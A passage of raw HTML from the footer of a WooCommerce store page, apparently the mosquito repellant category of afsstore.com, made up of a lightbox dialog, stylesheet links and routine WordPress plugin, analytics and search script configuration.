<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afsstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://afsstore.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://afsstore.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://afsstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://afsstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://afsstore.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script src="https://afsstore.com/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.9" id="berocket_front-js"></script>
<script async src='//static.klaviyo.com/onsite/js/XV4L3L/klaviyo.js?ver=3.7.2'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://afsstore.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://afsstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://afsstore.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://afsstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://afsstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://afsstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://afsstore.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://afsstore.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://afsstore.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"lmexry6368","wpa_field_value":683177,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://afsstore.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://afsstore.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://afsstore.com/wp-admin/admin-ajax.php","admin_url":"https://afsstore.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur-cross","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"1c5f633d6a","tooltip_image":"1","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://afsstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://afsstore.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://afsstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/afsstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/afsstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/afsstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96f60e2548"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Mosquito Repellant","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://afsstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afsstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://afsstore.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://afsstore.com/wp-admin/admin-ajax.php","nonce":"f2a1ecc678","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://afsstore.com/product/deet-base-mosquito-repellant-spray-100ml/","cart_redirectition":"no","cart_page_url":"https://afsstore.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"234185262","post":"0","tz":"0","srv":"afsstore.com","arch_tax_product_cat":"sports-and-outdoors/mosquito-repellant","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "234185262", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01.png","taxonomy_brands":"","img_url":"https://afsstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/afsstore.com\/wp-admin\/admin-ajax.php","nonce":"2280d0dbf7","urls":{"assets":"https:\/\/afsstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/afsstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/afsstore.com\/cart\/","checkout_page_url":"https:\/\/afsstore.com\/checkout\/","fragments_nonce":"32075b1699"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/afsstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://afsstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://afsstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
